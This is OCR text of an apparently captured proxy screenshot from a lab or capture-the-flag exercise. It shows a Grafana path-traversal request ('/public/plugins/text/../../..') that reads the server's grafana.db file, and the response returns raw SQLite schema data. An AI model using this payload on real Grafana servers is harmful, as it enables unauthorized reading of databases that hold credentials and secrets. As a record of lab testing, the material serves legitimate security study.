 Request
Pretty Raw Hex \n
1 GET
/public/plugins/text/../../../../../../../../var/lib/grafana/grafana.db
HTTP/1.1
2 Host: 10.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: grafana_session=c1477adc55990bed7de692e266ab9702
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 659456
5 Content-Type: application/octet-stream
6 Expires: -1
7 Last-Modified: Sat, 05 Nov 2022 08:57:07 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Sat, 05 Nov 2022 09:07:03 GMT
13 Connection: close
14
15 SQLite format 3@ +¡+.O|Üûöñìçâܢ
16 8 /AʺR%°s=indexIDX_dashboard_account_iddashboardCREATE INDEX
`IDX_dashboard_account_id` ON `dashboard`
(`account_id`)*#tabledashboarddashboardCREATE TABLE `dashboard` (
17 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
18 , `version` INTEGER NOT NULL
19 , `slug` TEXT NOT NULL
20 , `title` TEXT NOT NULL
21 , `data` TEXT NOT NULL
22 , `account_id` INTEGER NOT NULL
23 , `created` DATETIME NOT NULL
24 , `updated` DATETIME NOT NULL
25 )f5indexIDX_org_user_user_idorg_userCREATE INDEX
`IDX_org_user_user_id` ON `org_user`
(`user_id`)C5indexUQE_org_user_org_id_user_idorg_userCREATE UNIQUE
INDEX `UQE_org_user_org_id_user_id` ON `org_user`
(`org_id`,`user_id`)t;tableorg_userorg_userCREATE TABLE `org_user` (
26 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
27 , `org_id` INTEGER NOT NULL
28 , `user_id` INTEGER NOT NULL
29 , `role` TEXT NOT NULL
30 , `created` DATETIME NOT NULL
31 , `updated` DATETIME NOT NULL
32 )g5tableorgorgCREATE TABLE `org` (
33 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
34 , `version` INTEGER NOT NULL
35 , `name` TEXT NOT NULL
36 , `address1` TEXT NULL